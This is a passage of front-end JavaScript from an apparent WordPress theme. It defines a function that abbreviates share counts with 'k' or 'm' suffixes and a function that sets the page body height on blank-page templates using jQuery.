} );
ThriveApp._get_share_count_display_text = function ( number, decPlaces ) {
	decPlaces = Math.pow( 10, decPlaces );
	var abbrev = ["k", "m"];
	for ( var i = abbrev.length - 1; i >= 0; i -- ) {
		var size = Math.pow( 10, (
			                         i + 1
		                         ) * 3 );
		if ( size <= number ) {
			number = Math.round( number * decPlaces / size ) / decPlaces;
			if ( (
				     number == 1000
			     ) && (
				     i < abbrev.length - 1
			     ) ) {
				number = 1;
				i ++;
			}
			number += abbrev[i];
			break;
		}
	}
	return number;
};
ThriveApp.resize_blank_page = function () {
	_is_blankPage = jQuery( 'html.bp-th' ).length;
	if ( _is_blankPage ) {
		var contentHeight = jQuery( '.wrp' ).outerHeight(),
			$body = jQuery( 'body' );
		if ( ThriveApp.viewportHeight >= contentHeight ) {
			$body.css( 'height', ThriveApp.viewportHeight );
		} else {
			$body.css( 'height', contentHeight );
		}
	}
};